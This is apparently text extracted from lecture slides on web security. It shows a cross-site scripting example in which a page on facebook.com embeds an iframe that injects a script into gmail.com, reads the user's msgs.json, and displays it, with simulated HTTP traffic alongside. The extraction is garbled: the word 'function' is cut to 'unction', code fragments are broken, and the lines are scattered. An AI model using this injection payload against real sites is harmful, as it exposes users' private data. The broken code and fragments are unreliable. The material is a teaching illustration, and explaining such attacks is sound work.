 (evil!)
facebook.com
GET / HTTP/1.1
Host: facebook.com
HTTP/1.1 200 OK
...
<iframe src=“http://gmail.com/?user=<script>
$.get(‘http://gmail.com/msgs.json’,
unction (data) { alert(data); })
</script>”></iframe>
http://gmail.com/
says:
{ new_msgs: 3 }
/
{ alert( })
GET /msgs.json HTTP/1.1
Host: gmail.com
gmail.com
HTTP/1.1 200 OK
...
{ new_msgs: 3 }